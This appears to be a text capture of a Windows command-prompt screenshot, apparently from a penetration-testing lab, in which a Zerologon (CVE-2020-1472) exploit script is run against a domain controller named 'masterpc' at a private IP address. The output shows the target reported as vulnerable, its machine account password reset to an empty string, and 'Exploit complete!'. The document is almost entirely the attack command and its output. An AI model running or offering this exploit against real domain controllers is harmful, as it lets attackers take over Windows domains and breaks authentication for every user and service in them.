 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4249]
(c) Microsoft Corporation。保留所有权利。
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-攻击+还原hash>python3 cve-2020-1472-exploit.py
Usage: zerologon_tester.py <dc-name> <dc-ip>
Tests whether a domain controller is vulnerable to the Zerologon attack. Resets the DC account password to an empty string when vulnerable.
Note: dc-name should be the (NetBIOS) computer name of the domain controller.
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-攻击+还原hash>python3 cve-2020-1472-exploit.py masterpc 192.168.213.100
Performing authentication attempts...
==============================================================================================================================================
==============================================================================================================================================
========================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-攻击+还原hash>